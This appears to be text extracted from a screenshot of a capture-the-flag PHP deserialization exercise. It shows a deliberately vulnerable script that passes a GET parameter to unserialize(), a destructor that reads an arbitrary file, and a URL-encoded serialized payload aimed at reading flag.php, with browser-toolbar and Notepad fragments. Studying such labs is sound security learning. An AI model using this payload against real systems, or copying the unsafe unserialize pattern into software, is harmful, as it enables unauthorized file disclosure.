 localhost/test.php?data=O%3A1%3A"A"%3A1%3A%7Bs%3A11%3A"%00A%00filename"%3Bs%3A8%3A"flag.php"%3B%7D
<?php
highlight_file(__FILE__);
class A{
private $filename = 'test.txt';
public function __wakeup() {
$this->filename = 'test.txt';
}
public function __destruct() {
echo file_get_contents($this->filename);
}
}
$data = $_GET['data'];
unserialize($data); no no no~~~
Elements Console Sources Network Performance Memory HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://localhost/test.php?
data=O%3A1%3A%22A%22%3A1%3A%7Bs%3A11%3A%22%00A%00filename%22%3Bs%3A8%
3A%22flag.php%22%3B%7D
test.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
no no no~~~